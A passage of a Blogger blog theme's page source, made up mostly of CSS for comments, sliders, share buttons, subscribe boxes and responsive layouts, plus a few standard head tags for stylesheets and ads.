transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#FFFFFF; }
.menu li a { color:#303030; }
.menu li a:hover {  color:#d8a99b; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#FFF5F5; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#FFFFFF;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #303030;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#303030;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6744590957341573877&amp;zx=1ddaef3c-80f7-4504-95f4-11c6415dd281' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6744590957341573877&amp;zx=1ddaef3c-80f7-4504-95f4-11c6415dd281' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5122983196709238 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(238,199,188, .5);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #eec7bc;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(238,199,188, .5);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #eec7bc;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 16px;
     border-bottom: 1px solid #ebebeb;
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #ffffff;
    background: #eec7bc;
    display: inline-block;
    font-size: 11px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 24px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:91%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}




  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:81%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:13px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
